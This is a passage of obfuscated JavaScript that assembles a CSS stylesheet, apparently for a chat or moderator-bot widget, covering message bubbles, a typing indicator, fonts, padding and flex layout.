x5a4dc3(_0x21e998._0xff7059,_0x21e998._0x50548f,0x41d,0x72c)+'break'+_0x2dfc6e(0xa0a,0x320,_0x21e998._0x430df3,0x273)+';\x0a\x20\x20\x20'+_0x2dfc6e(0x2af,-_0x21e998._0x20b199,0x27f,-_0x21e998._0x4451a7)+_0x5a4dc3(0x104f,0xd05,0x74c,0xbbc)+'d-bre'+_0x5a4dc3(0xa01,0x8d1,_0x21e998._0x7e8b5f,0xa57)+'reak-'+'word;'+_0x5a4dc3(_0x21e998._0x239fbe,_0x21e998._0xb86324,0x791,_0x21e998._0x526a20)+_0x2dfc6e(-_0x21e998._0x8e19ea,-0x1f5,0x27f,-_0x21e998._0xca1c46)+_0x5a4dc3(-0x126,_0x21e998._0x213fb3,_0x21e998._0x30ab15,0x2c3)+_0x5a4dc3(_0x21e998._0x448ee6,0x619,_0x21e998._0x2db0f6,_0x21e998._0x27fce1)+_0x2dfc6e(_0x21e998._0x632904,_0x21e998._0x4e1013,_0x21e998._0xd96cf,0xeed)+_0x2dfc6e(0x5d9,-0x4e,0x50d,-0x20)+_0x2dfc6e(0x52,_0x21e998._0x17fc45,0x1be,0x11f)+_0x2dfc6e(_0x21e998._0x3b8bff,0xa75,_0x21e998._0x48b1c5,0x212)+_0x5a4dc3(_0x21e998._0x5a88fc,0x316,0x796,_0x21e998._0x66f990)+_0x5a4dc3(_0x21e998._0x173d47,0x996,0xb3f,0x69f)+'phens'+_0x5a4dc3(0x5af,0x516,0x224,0x2f1)+'o;\x0a\x20\x20'+_0x5a4dc3(_0x21e998._0x1fc1ca,-0x1f7,_0x21e998._0x396aa0,_0x21e998._0x36b7fe)+_0x5a4dc3(_0x21e998._0x4d63b1,_0x21e998._0x44788f,0x96c,0x59e)+_0x5a4dc3(0x4b5,_0x21e998._0x2ef3e2,0x771,_0x21e998._0x56f8d1)+_0x2dfc6e(_0x21e998._0x419987,0xb0e,_0x21e998._0x17d238,0xe5f)+_0x2dfc6e(_0x21e998._0x2e5fd6,0x4c8,0x17e,0x16a)+_0x5a4dc3(-0xe9,-0xad,_0x21e998._0x484ee1,0x323)+_0x5a4dc3(0x498,0x32b,-0x187,0x281)+_0x2dfc6e(0x8ec,0xb99,0xaa7,_0x21e998._0x4cbb3d)+_0x5a4dc3(_0x21e998._0x26306a,_0x21e998._0x16bf7d,_0x21e998._0x589c37,_0x21e998._0x442cb3)+_0x2dfc6e(0x5e0,_0x21e998._0x4dd9fb,_0x21e998._0x524fa2,_0x21e998._0x578d84)+_0x2dfc6e(0xa47,0x9c2,0xab2,0x7f6)+_0x2dfc6e(_0x21e998._0x239560,_0x21e998._0xb73b3d,0xa0c,0xb85)+_0x2dfc6e(_0x21e998._0x6566ba,0x8dc,_0x21e998._0x45e11f,0xb59)+_0x2dfc6e(0x3e0,0x211,_0x21e998._0xf49495,0x2e0)+'bot\x20.'+'moder'+_0x5a4dc3(_0x21e998._0xc13840,_0x21e998._0x4c6c0b,_0x21e998._0x2c17e6,_0x21e998._0x29df21)+_0x2dfc6e(0x788,_0x21e998._0x594d35,_0x21e998._0x40b265,0x5a8)+_0x2dfc6e(_0x21e998._0x37812d,0x8e7,_0x21e998._0x45e11f,0x471)+'sage-'+_0x5a4dc3(_0x21e998._0x71d732,_0x21e998._0x42c8c0,0xb5c,0x972)+_0x2dfc6e(-0x72,_0x21e998._0x400ea9,0x3a6,-0x19c)+_0x5a4dc3(0x4c0,_0x21e998._0x1effdd,0x353,_0x21e998._0xaf36d2)+_0x2dfc6e(-0x167,0xf3,_0x21e998._0x3a1c92,_0x21e998._0xf1568f)+_0x5a4dc3(0x783,_0x21e998._0x524686,-0x2a,_0x21e998._0xf329b7)+_0x5a4dc3(0x2ac,0x352,0x7be,_0x21e998._0x1be634)+_0x2dfc6e(_0x21e998._0xedbcc7,_0x21e998._0x3a9cef,0x646,_0x21e998._0x2ab3eb)+_0x2dfc6e(0x362,-_0x21e998._0x586d6e,0x27f,_0x21e998._0xee60c3)+_0x2dfc6e(_0x21e998._0x48318d,_0x21e998._0x335105,0x81a,0xb89)+_0x5a4dc3(_0x21e998._0x3e353a,_0x21e998._0x2a3636,0xc6c,0x8a6)+_0x5a4dc3(-_0x21e998._0x54c277,_0x21e998._0x444dcd,_0x21e998._0x1eed83,_0x21e998._0x306ba3)+'trans'+_0x5a4dc3(_0x21e998._0x4dbb19,_0x21e998._0x1536c8,_0x21e998._0xf1f398,0x800)+'t;\x0a\x20\x20'+_0x5a4dc3(0x142,0x631,_0x21e998._0x22ff19,_0x21e998._0x7adecd)+'\x20\x20\x20pa'+_0x2dfc6e(0x8e3,0x670,0x4d3,0x335)+_0x5a4dc3(_0x21e998._0x3a6fa,_0x21e998._0x4e79a6,_0x21e998._0x2d4ed9,_0x21e998._0x37571d)+_0x5a4dc3(_0x21e998._0x3632b4,_0x21e998._0x1a22ca,0x782,0x323)+_0x2dfc6e(_0x21e998._0x27a583,_0x21e998._0x41a99a,_0x21e998._0x16135e,-0x182)+_0x5a4dc3(0x5e9,_0x21e998._0x458df1,_0x21e998._0x161275,0x80f)+_0x5a4dc3(_0x21e998._0x244d3d,0x36d,-0x15a,0x17d)+_0x2dfc6e(0xaf4,0xaba,_0x21e998._0x6c7cef,_0x21e998._0x21cf39)+_0x2dfc6e(0x5b4,_0x21e998._0x400155,_0x21e998._0x277318,0x2d4)+_0x5a4dc3(_0x21e998._0x36d404,0xe4c,0xe01,_0x21e998._0x4b90db)+_0x5a4dc3(0x2,_0x21e998._0x294f58,-_0x21e998._0x465ef8,_0x21e998._0x4cb155)+'\x20\x20\x20.m'+_0x5a4dc3(0x765,0x153,0x334,0x21d)+_0x2dfc6e(0x22c,_0x21e998._0x2b8d4a,_0x21e998._0x550ade,-_0x21e998._0x309988)+_0x5a4dc3(0x566,0x38e,0x214,0x69d)+_0x2dfc6e(0x683,0x4c9,0x558,0x700)+_0x2dfc6e(0x812,_0x21e998._0x27fe09,_0x21e998._0x5147a8,_0x21e998._0x3d6e74)+'ser\x20.'+_0x5a4dc3(_0x21e998._0x5dc610,_0x21e998._0x3f4fb6,0x87c,0xa71)+_0x5a4dc3(_0x21e998._0x16c359,_0x21e998._0x571793,_0x21e998._0x4d9625,_0x21e998._0x29df21)+_0x2dfc6e(_0x21e998._0x140f29,0x756,0xa0c,_0x21e998._0x160e0a)+_0x2dfc6e(_0x21e998._0x9cd85c,_0x21e998._0x3f31d1,_0x21e998._0x45e11f,_0x21e998._0x1e6414)+_0x5a4dc3(_0x21e998._0x46c5c6,_0x21e998._0x2ba132,_0x21e998._0x581d36,0x562)+'conte'+_0x5a4dc3(-_0x21e998._0x43fae6,0x340,0x7ca,0x44a)+_0x5a4dc3(-0xf0,-_0x21e998._0x1c21da,-0x5c,0x323)+_0x2dfc6e(0x673,_0x21e998._0x308122,_0x21e998._0x48c8b0,0x296)+'backg'+'round'+_0x5a4dc3(0x6b5,-0x2e9,-_0x21e998._0x99821b,0x188)+_0x2dfc6e(_0x21e998._0x31a56f,0x641,0x72e,0x255)+_0x2dfc6e(0xa98,_0x21e998._0x2bc359,0xaa7,_0x21e998._0x4ecd57)+'\x20\x20\x20\x20\x20'+'\x20colo'+'r:\x20#0'+'00;\x0a\x20'+_0x5a4dc3(_0x21e998._0x8cb13b,0x563,0x466,_0x21e998._0x566636)+_0x5a4dc3(_0x21e998._0x1bc6ad,_0x21e998._0x54446c,_0x21e998._0x33d34a,0xa3c)+'addin'+_0x2dfc6e(_0x21e998._0x2dc6ec,_0x21e998._0x5d8982,_0x21e998._0x11a02d,0x3bd)+_0x5a4dc3(_0x21e998._0x1b72aa,0xb37,_0x21e998._0x235ba1,_0x21e998._0x3c2889)+_0x5a4dc3(_0x21e998._0x37b924,_0x21e998._0x1060b5,0x782,_0x21e998._0x631330))+(_0x2dfc6e(_0x21e998._0x1954cc,0x476,0x27f,-0x2b0)+'\x20\x20\x20\x20b'+_0x5a4dc3(_0x21e998._0x349d9b,-0x162,0xf5,_0x21e998._0x527f8b)+_0x2dfc6e(_0x21e998._0x1076ea,0x2d7,0x206,0x106)+'us:\x201'+_0x2dfc6e(_0x21e998._0x1fe800,0x957,_0x21e998._0x32cd18,_0x21e998._0x2767f1)+_0x5a4dc3(_0x21e998._0x586d6e,_0x21e998._0x32a2a7,-0x8b,_0x21e998._0x353462)+_0x5a4dc3(-_0x21e998._0x1044fc,_0x21e998._0x2326d0,0x751,_0x21e998._0x5772dc)+'//\x20bo'+_0x2dfc6e(0xd90,0x5cd,0x978,0x90b)+_0x5a4dc3(0xb19,_0x21e998._0x3459f0,_0x21e998._0x3db15c,_0x21e998._0x1f52bf)+_0x5a4dc3(-0x1a3,_0x21e998._0x3b689a,-_0x21e998._0x3c50d8,_0x21e998._0x3e54cf)+_0x5a4dc3(_0x21e998._0x3083c8,0x435,0x5e6,_0x21e998._0x18bc07)+_0x5a4dc3(_0x21e998._0x153dbe,_0x21e998._0x37eb7a,_0x21e998._0x18a245,0x648)+_0x2dfc6e(_0x21e998._0xb6a2e6,0x7aa,0x8f2,0x55a)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x754112,_0x21e998._0x156db9,_0x21e998._0x2c295e,0x150)+'n-wid'+'th:\x200'+_0x2dfc6e(0x23c,_0x21e998._0x125d3b,_0x21e998._0x46190d,_0x21e998._0x3f1814)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x4a3,_0x21e998._0x192db2,0x7d7,_0x21e998._0x487828)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x210173,-_0x21e998._0x2717b7,_0x21e998._0x15db44,0x1a7)+_0x2dfc6e(_0x21e998._0x426c04,_0x21e998._0x1fe95c,0x8d5,_0x21e998._0x29766f)+'t-wid'+_0x5a4dc3(_0x21e998._0x1b80c7,0xa18,0x63d,_0x21e998._0x12c385)+_0x2dfc6e(_0x21e998._0x3eadeb,0xb12,0x5af,_0x21e998._0x3824c9)+'e-con'+_0x5a4dc3(0x86a,0x353,_0x21e998._0x562471,0x4f1)+_0x2dfc6e(0x306,_0x21e998._0x5deea9,0x5a7,0x52f)+_0x2dfc6e(-_0x21e998._0x2f6278,_0x21e998._0x5501a9,_0x21e998._0x427169,_0x21e998._0x10133f)+'\x20\x20pos'+_0x2dfc6e(0x6c9,0x956,0x95e,0xcfa)+_0x5a4dc3(_0x21e998._0x1caad8,_0x21e998._0x34f798,0x9f6,0xb30)+_0x2dfc6e(_0x21e998._0x56679c,_0x21e998._0x570b18,_0x21e998._0x4c7faf,_0x21e998._0x192db2)+_0x2dfc6e(0x63a,_0x21e998._0x24a2f6,0x1df,0x2da)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x19eaeb,_0x21e998._0x443a5a,_0x21e998._0x81da31,0x919)+_0x5a4dc3(-0x1d7,_0x21e998._0x48fe63,-_0x21e998._0x116207,0x323)+_0x5a4dc3(0x53,-_0x21e998._0x47328e,_0x21e998._0x4262a0,0x352)+_0x2dfc6e(0xa9e,_0x21e998._0xf0faa6,_0x21e998._0x4f6ec0,_0x21e998._0x1c1906)+_0x2dfc6e(_0x21e998._0x19b521,_0x21e998._0x9cb88a,_0x21e998._0x5b2346,_0x21e998._0x452395)+_0x5a4dc3(_0x21e998._0x5db939,0x2bb,0xbd2,_0x21e998._0x216c02)+_0x5a4dc3(0x4de,_0x21e998._0x1d510b,_0x21e998._0x50bb9b,_0x21e998._0x4758f4)+_0x5a4dc3(_0x21e998._0x662976,0x98d,_0x21e998._0x1a5848,0xa58)+_0x5a4dc3(_0x21e998._0x2ba889,-_0x21e998._0x361f60,_0x21e998._0x2509ce,_0x21e998._0x3d2d73)+_0x5a4dc3(_0x21e998._0x5980fe,0x4c0,_0x21e998._0x36c730,0x323)+'\x20\x20\x20\x20f'+_0x5a4dc3(_0x21e998._0x2833bf,_0x21e998._0x45cfed,_0x21e998._0x25867e,0xab3)+_0x2dfc6e(0xefd,0x8c3,_0x21e998._0x288df1,0x932)+_0x2dfc6e(0xfa,0x8dd,_0x21e998._0x5313ca,0x7a)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x570506,-0x299,0x27f,_0x21e998._0x1c1906)+_0x5a4dc3(_0x21e998._0x5a3002,0x236,0x22,0x441)+_0x5a4dc3(0x7c1,_0x21e998._0x386444,_0x21e998._0x22af18,_0x21e998._0x3e2e6f)+_0x5a4dc3(0x518,_0x21e998._0x5b2e89,_0x21e998._0x5f47ec,0x35a)+_0x2dfc6e(0x326,0x432,_0x21e998._0xd74d15,-0xeb)+_0x5a4dc3(_0x21e998._0x508cbf,_0x21e998._0x4ae644,0x3b9,_0x21e998._0x34168b)+_0x2dfc6e(0x664,0xc0b,0x78d,0x7b1)+_0x5a4dc3(_0x21e998._0x1a2464,_0x21e998._0x8052bb,_0x21e998._0x54dac3,_0x21e998._0x3c6dce)+'ght:\x20'+'400;\x0a'+_0x5a4dc3(0x3a1,_0x21e998._0x2db0f6,0xc4,_0x21e998._0x2f541c)+_0x5a4dc3(-_0x21e998._0x31613e,0x13b,-_0x21e998._0x5847c9,0x323)+_0x2dfc6e(_0x21e998._0x1128e1,0xb51,0x926,_0x21e998._0x32a2d0)+'n-top'+_0x5a4dc3(0xca,0x83a,0x8f6,_0x21e998._0x3f93b4)+';\x0a\x20\x20\x20'+_0x5a4dc3(0x6b6,_0x21e998._0xee64c0,-_0x21e998._0x569e4a,0x323)+_0x5a4dc3(0x4cf,-0x185,0x534,_0x21e998._0x232779)+_0x5a4dc3(0xa11,_0x21e998._0x366c83,0x88c,0xae9)+_0x5a4dc3(0x6e5,0xe4b,0xc5e,_0x21e998._0x525f34)+_0x2dfc6e(_0x21e998._0x46768f,0x3e2,0x7dd,0x468)+'\x0a\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x1a25a1,-_0x21e998._0xe53a5e,0x178,0x323)+_0x2dfc6e(_0x21e998._0x5312a3,0x538,_0x21e998._0x2cfb37,-0x247)+'-fami'+'ly:\x20\x27'+'DM\x20Sa'+_0x2dfc6e(0x28,-_0x21e998._0x2bea9,_0x21e998._0x56b9f2,0x22f)+'sans-'+_0x2dfc6e(0x8c9,_0x21e998._0x311ca5,_0x21e998._0xc10e80,_0x21e998._0x13c6f5)+_0x2dfc6e(_0x21e998._0x4ef52f,_0x21e998._0x1eaa62,_0x21e998._0x3306e3,_0x21e998._0x9d83fe)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0xf2e996,_0x21e998._0x2400cc,0x6f7,_0x21e998._0x347faa)+_0x5a4dc3(0x11a,0x24e,0x2fb,_0x21e998._0x9f5ed9)+_0x5a4dc3(_0x21e998._0x5b22ec,-_0x21e998._0x56f934,-0x6b,_0x21e998._0x171d9a)+_0x2dfc6e(_0x21e998._0x5f3287,_0x21e998._0x8cc722,0x8d5,0x414)+_0x2dfc6e(_0x21e998._0x5d2d36,0x526,0xa3f,_0x21e998._0x2833bf)+'get-d'+_0x2dfc6e(0x5c3,0x2b1,0x5a2,0x2d9)+_0x2dfc6e(_0x21e998._0x2eb1b5,_0x21e998._0x4e642e,0x68a,_0x21e998._0x2b2842)+_0x2dfc6e(_0x21e998._0x33a7d1,0x4c6,_0x21e998._0x5699ef,_0x21e998._0x164509)+_0x5a4dc3(0xf77,_0x21e998._0x4e0538,_0x21e998._0x402dc3,_0x21e998._0x55e718)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x801,-_0x21e998._0xc94291,0x792,_0x21e998._0x25bfb7)+'tion:'+_0x5a4dc3(0x383,_0x21e998._0x424720,_0x21e998._0x52b474,0x759)+_0x2dfc6e(-_0x21e998._0x51f7c5,_0x21e998._0x536351,_0x21e998._0x5aefdd,_0x21e998._0x2cdb02)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20padd'+_0x2dfc6e(_0x21e998._0x1dd6b4,-_0x21e998._0x122729,_0x21e998._0x5777ed,_0x21e998._0x2833aa)+_0x2dfc6e(_0x21e998._0x5ca7a9,_0x21e998._0x427282,_0x21e998._0x313ed5,_0x21e998._0x25458a)+_0x2dfc6e(0xaba,0xa9e,_0x21e998._0x5381aa,_0x21e998._0x23251c)+_0x2dfc6e(-_0x21e998._0x267e45,_0x21e998._0xdc78ac,0x27f,-0xd8)+'\x20\x20\x20wi'+'dth:\x20'+_0x5a4dc3(0x4a2,0x898,_0x21e998._0x927a45,0x52d)+_0x5a4dc3(0xe02,_0x21e998._0x462c95,0xcf8,_0x21e998._0x4f201c)+_0x5a4dc3(0x587,_0x21e998._0x3a91ab,-0x20a,_0x21e998._0x9f5ed9)+'\x20disp'+_0x2dfc6e(_0x21e998._0x41c1ed,_0x21e998._0x4d10b7,_0x21e998._0x1fd335,_0x21e998._0x289e28)+'flex;'+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x17fa69,-_0x21e998._0x25aa30,0x27f,_0x21e998._0x4a4b50)+_0x2dfc6e(0x17c,_0x21e998._0x10fa67,_0x21e998._0x1a6802,_0x21e998._0x288f98)+_0x2dfc6e(_0x21e998._0x1000d2,0x28d,0x219,_0x21e998._0x29e0e7)+_0x5a4dc3(0x88f,0x82a,0xa13,0x5ba)+'enter'+';\x0a\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x569e4a,0x509,_0x21e998._0x277318,-_0x21e998._0x427770)+_0x2dfc6e(0x712,_0x21e998._0x3298e4,0x9a2,_0x21e998._0x2490cb)+_0x5a4dc3(0x87d,0x928,_0x21e998._0x36270c,0x572)+'conte'+_0x2dfc6e(_0x21e998._0xae4fca,_0x21e998._0x35781f,0x8ae,_0x21e998._0x437631)+_0x2dfc6e(0x60b,_0x21e998._0x11d8c9,0x8a2,0xc04)+_0x5a4dc3(_0x21e998._0x51a4da,_0x21e998._0x3bf20f,_0x21e998._0xeb22e8,_0x21e998._0x151f21)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x46d961,0x2f6,_0x21e998._0x29e38f,0x841)+'\x20\x20\x20\x20\x20'+'\x20.mod'+_0x2dfc6e(_0x21e998._0x5b1968,0x7e9,_0x21e998._0x5b3385,_0x21e998._0x35b30c)+'t-wid'+_0x5a4dc3(_0x21e998._0xab261f,0x5be,_0x21e998._0xa04266,_0x21e998._0x411bfc)+_0x5a4dc3(0x55b,_0x21e998._0x3f78bb,0x309,0x7e1)+'abel\x20'+_0x5a4dc3(0x7ea,0x377,0xb0d,0x64b)+_0x2dfc6e(-_0x21e998._0x3da9b6,0x4ec,0x27f,-0x24a)+'\x20\x20bac'+_0x5a4dc3(_0x21e998._0x874e5c,0x12e,-_0x21e998._0x1cce77,0x146)+_0x5a4dc3(0xb2b,_0x21e998._0x32af92,0x8d5,_0x21e998._0x6db363)+'F5F5F'+_0x5a4dc3(0x516,0xaa5,_0x21e998._0x55fa45,0x9b0)+_0x2dfc6e(0x59c,_0x21e998._0x4453fb,_0x21e998._0x3bff9b,_0x21e998._0x5ea732)+_0x2dfc6e(-0x276,0x3d8,_0x21e998._0x25094b,0x383)+_0x5a4dc3(_0x21e998._0x4b921c,0x55f,0x338,0x577)+':\x208px'+'\x2016px'+';\x0a\x20\x20\x20'+_0x5a4dc3(0x5b3,_0x21e998._0x59fb43,_0x21e998._0x48ee02,_0x21e998._0x431683)+_0x5a4dc3(0x982,_0x21e998._0x13001c,_0x21e998._0x113910,_0x21e998._0x4b1b71)+_0x2dfc6e(0x21b,_0x21e998._0x4b6687,0x71d,0x9e4)+_0x5a4dc3(_0x21e998._0x23cdfd,_0x21e998._0x2a483f,_0x21e998._0xe0305b,_0x21e998._0x479e56)+_0x5a4dc3(_0x21e998._0x1e84dc,_0x21e998._0x1746ce,0x8c4,0x97d)+_0x2dfc6e(_0x21e998._0x55f94a,_0x21e998._0x212a2a,0x1df,0x363)+_0x5a4dc3(0x58,_0x21e998._0x56f8d1,0xc7,_0x21e998._0x207a89)+_0x2dfc6e(_0x21e998._0x5da701,_0x21e998._0x372bdb,0x78d,0xbf5)+_0x2dfc6e(_0x21e998._0x4d6151,_0x21e998._0x3b5f92,_0x21e998._0x5c28f4,0xe0f)+_0x5a4dc3(_0x21e998._0x324831,0x439,_0x21e998._0x4613e7,0x5b6)+_0x2dfc6e(_0x21e998._0x1f5186,-_0x21e998._0x23450b,_0x21e998._0x723f46,_0x21e998._0x1a251a)+_0x2dfc6e(-_0x21e998._0x3989cb,_0x21e998._0x2f75db,0x27f,-0x1e7)+_0x5a4dc3(0x674,_0x21e998._0x56c415,_0x21e998._0x355587,_0x21e998._0x294f58)+'olor:'+_0x5a4dc3(_0x21e998._0x3df798,0xa8c,0xda7,_0x21e998._0x7ce75e)+_0x5a4dc3(-0x1e7,-0x2b9,0x3d6,_0x21e998._0x4dcb8e)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x439bdc,0xa69,0xcaf,_0x21e998._0x5327cb)+'t-wei'+_0x2dfc6e(0x244,-_0x21e998._0x158fed,_0x21e998._0x5c13f5,_0x21e998._0x3a5fad)+_0x5a4dc3(0xc61,_0x21e998._0x2b2d99,_0x21e998._0x40af86,_0x21e998._0x114560)+_0x5a4dc3(_0x21e998._0x3a06aa,0x308,0x262,_0x21e998._0x48c7ab)+_0x5a4dc3(_0x21e998._0x552fe8,_0x21e998._0x311e38,0x41c,_0x21e998._0x3dfdca)+_0x2dfc6e(_0x21e998._0x47c224,_0x21e998._0x19ccef,_0x21e998._0x5d5259,0x43a)+_0x2dfc6e(_0x21e998._0x263ff3,_0x21e998._0x42f55b,_0x21e998._0xaa5290,_0x21e998._0x2f4e66)+_0x5a4dc3(0xde3,0xb27,_0x21e998._0x4b78b1,_0x21e998._0x5171b1)+_0x5a4dc3(_0x21e998._0x5dedea,0xd8e,0xdf2,0xa89)+_0x2dfc6e(0x31a,0x69c,_0x21e998._0x523073,0x409)+_0x2dfc6e(-_0x21e998._0x21f35b,0x50f,_0x21e998._0x11bf5b,-_0x21e998._0x1ee099)+'erif;'+_0x5a4dc3(0xcfa,0xb99,0xa31,0xb4b)+_0x2dfc6e(-_0x21e998._0x2d223b,_0x21e998._0x1fa010,0xe2,_0x21e998._0x1af855)+_0x2dfc6e(_0x21e998._0x1a1831,_0x21e998._0x445df1,0xb21,0xa8e)+_0x2dfc6e(-0x1ef,_0x21e998._0x3d6783,_0x21e998._0xea7825,_0x21e998._0x48323d)+_0x2dfc6e(_0x21e998._0x2b8614,0x5c7,_0x21e998._0x4d44ea,0xead)+_0x5a4dc3(0xa4e,_0x21e998._0x3334fc,0x76c,0x57c)+_0x5a4dc3(_0x21e998._0x4e85bb,_0x21e998._0x3f4058,-_0x21e998._0x5be76d,0x331)+_0x2dfc6e(_0x21e998._0x45eef1,0x885,0x85f,_0x21e998._0x5312a3)+_0x2dfc6e(_0x21e998._0x278c94,-0x86,0x394,-0x55)+_0x2dfc6e(_0x21e998._0x5ce932,_0x21e998._0xd5f904,0x6b2,0x32d)+_0x5a4dc3(0xd03,0x912,_0x21e998._0x18a9a7,_0x21e998._0x3aacc0)+_0x2dfc6e(0xa3a,0x5f2,0x5a7,0x5cb)+_0x5a4dc3(0x64e,0x7c4,_0x21e998._0x2cfb37,0x323)+_0x2dfc6e(_0x21e998._0x6c567c,_0x21e998._0x5c5de7,_0x21e998._0x1a8ffe,_0x21e998._0x3a2492)+_0x5a4dc3(0x1002,_0x21e998._0x348a5f,0x8c1,0xb78)+_0x5a4dc3(0x8d7,_0x21e998._0xee923,0x7e8,_0x21e998._0x559fad)+_0x5a4dc3(-0x175,-_0x21e998._0x2f75db,_0x21e998._0x2d223b,0x283)+_0x5a4dc3(_0x21e998._0x294f58,_0x21e998._0x5535b5,0x869,0x323)+'\x20\x20ali')+(_0x5a4dc3(0xc7d,_0x21e998._0x7940b4,_0x21e998._0x131963,_0x21e998._0x3aef3c)+_0x5a4dc3(0x505,0x9b4,0x465,_0x21e998._0x50a0f0)+'lex-s'+_0x5a4dc3(_0x21e998._0x3d48b5,0x7c7,_0x21e998._0x1f0896,0x9e1)+_0x5a4dc3(0xac8,_0x21e998._0x2a1a11,_0x21e998._0x3e0cf0,_0x21e998._0x48b402)+_0x2dfc6e(0xc0,_0x21e998._0x28a46a,_0x21e998._0x32ea59,0x547)+'\x20marg'+_0x5a4dc3(_0x21e998._0x18ac7a,0x476,_0x21e998._0x3325ab,0x372)+_0x2dfc6e(-_0x21e998._0x1bd85e,_0x21e998._0x3014bc,_0x21e998._0x37ac2d,0x637)+_0x2dfc6e(0x929,0x4e7,_0x21e998._0x2180ca,_0x21e998._0x1306cb)+_0x2dfc6e(_0x21e998._0x5d7b5f,0x3e0,_0x21e998._0x1845e4,_0x21e998._0x375597)+_0x2dfc6e(_0x21e998._0x1251ae,_0x21e998._0x58a4e4,0x7cf,0x390)+_0x2dfc6e(_0x21e998._0x583d60,_0x21e998._0x2ac236,_0x21e998._0x2c65d1,-0x30)+_0x2dfc6e(0xb49,_0x21e998._0x24654e,0x8f4,_0x21e998._0xfc416a)+'derab'+_0x5a4dc3(0x150,_0x21e998._0x167ffe,_0x21e998._0x4a1ab3,_0x21e998._0x321b09)+_0x5a4dc3(_0x21e998._0x55a179,0x52d,_0x21e998._0x1ee0f1,0x92e)+'typin'+_0x5a4dc3(_0x21e998._0xa67d25,_0x21e998._0x341013,0xcc3,0x7fa)+_0x5a4dc3(_0x21e998._0x3dc6bf,_0x21e998._0x4538cc,0x240,0x686)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20d'+_0x2dfc6e(_0x21e998._0x2f6c76,_0x21e998._0x1380b5,_0x21e998._0x5da2c3,_0x21e998._0x1650f0)+_0x2dfc6e(0x983,0x5de,_0x21e998._0x4199a0,0xa05)+_0x5a4dc3(0x6da,0xa75,_0x21e998._0x41a1ec,_0x21e998._0x2fe50b)+_0x5a4dc3(-_0x21e998._0x3145d0,_0x21e998._0x47d4ee,_0x21e998._0x2f84db,0x323)+'\x20\x20\x20\x20g'+'ap:\x204'+_0x2dfc6e(0x672,0x8f4,0x4ff,0x82c)+_0x2dfc6e(_0x21e998._0x34de5c,0x19b,0x27f,_0x21e998._0x5bd1db)+'\x20\x20\x20\x20p'+'addin'+'g:\x2014'+_0x5a4dc3(-0x18f,_0x21e998._0x5a2278,-_0x21e998._0x14583d,0x309)+_0x2dfc6e(0x1a8,0x925,0x4ff,0x4cb)+_0x2dfc6e(-_0x21e998._0x4f2c5b,0x4ae,_0x21e998._0x3a35e8,0x79b)+_0x5a4dc3(-_0x21e998._0x3d57ac,_0x21e998._0x4d1e76,0x7f6,_0x21e998._0x31a72f)+_0x5a4dc3(_0x21e998._0x363a67,_0x21e998._0x53ccee,_0x21e998._0xc3e4ee,0x71f)+'items'+':\x20cen'+_0x2dfc6e(_0x21e998._0x34f713,0x459,_0x21e998._0x582f89,0x547)+_0x2dfc6e(_0x21e998._0x58f383,0x41c,_0x21e998._0x360da7,0x1d8)+_0x5a4dc3(-_0x21e998._0x6f81ce,_0x21e998._0x36ad9a,0x2ef,0x323)+'backg'+_0x2dfc6e(0xd9,-_0x21e998._0x14583d,0x1fc,0x12a)+_0x5a4dc3(_0x21e998._0x38131f,0x8f4,0x8f5,_0x21e998._0x1d31f3)+_0x2dfc6e(0xce1,_0x21e998._0x595c37,_0x21e998._0x46f62d,_0x21e998._0x3679de)+'ent;\x0a'+_0x2dfc6e(_0x21e998._0x2f730c,-0x236,_0x21e998._0x502c3e,0x1ee)+_0x5a4dc3(_0x21e998._0xce3b10,_0x21e998._0x13b07d,_0x21e998._0x51635e,0x323)+'borde'+'r-rad'+_0x5a4dc3(_0x21e998._0x209766,_0x21e998._0x5e2534,_0x21e998._0x348daf,0xb50)+'10px;'+_0x5a4dc3(_0x21e998._0x4ac6df,0xf68,_0x21e998._0x2c9cd1,0xb4b)+_0x5a4dc3(_0x21e998._0x1b14cc,_0x21e998._0x8cb13b,0x3a7,0x186)+_0x2dfc6e(0xcdf,0x8f0,0xb21,_0x21e998._0x5d15c3)+_0x5a4dc3(_0x21e998._0x4a2267,_0x21e998._0xb466fd,-0x64,0x323)+_0x5a4dc3(_0x21e998._0x29cdf1,0xa48,_0x21e998._0x5bece8,0xab2)+_0x5a4dc3(0x122,_0x21e998._0x381272,0x3cc,0x57c)+_0x5a4dc3(0x2f1,_0x21e998._0x426b9,_0x21e998._0x3a9d85,_0x21e998._0x23e760)+_0x5a4dc3(_0x21e998._0x58005f,_0x21e998._0xc89ecc,_0x21e998._0x3ac315,0x903)+_0x2dfc6e(_0x21e998._0x5f0111,0x7f9,_0x21e998._0x49c37d,_0x21e998._0x20cc86)+_0x2dfc6e(_0x21e998._0x311e38,_0x21e998._0xccca04,_0x21e998._0x46842c,0x686)+_0x2dfc6e(0x164,_0x21e998._0x15faa2,_0x21e998._0x10f3c3,_0x21e998._0x563153)+'{\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xac0,_0x21e998._0x5d651c,_0x21e998._0x1327b5,0x3f1)+_0x2dfc6e(_0x21e998._0xd44cb2,0x4a0,_0x21e998._0x2077bd,_0x21e998._0x54d764)+_0x5a4dc3(0x47f,0x845,_0x21e998._0x53af9f,_0x21e998._0x3cd81e)+_0x2dfc6e(0x726,0x57,0x27f,_0x21e998._0x2d0d4d)+_0x5a4dc3(0x82f,_0x21e998._0x4afa7c,-_0x21e998._0x6fbb47,_0x21e998._0x98a1fb)+'eight'+_0x2dfc6e(_0x21e998._0x3b41e9,_0x21e998._0x34e01d,_0x21e998._0x11fda5,0x395)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x200054,0x237,0x666,0x684)+'der-r'+_0x2dfc6e(_0x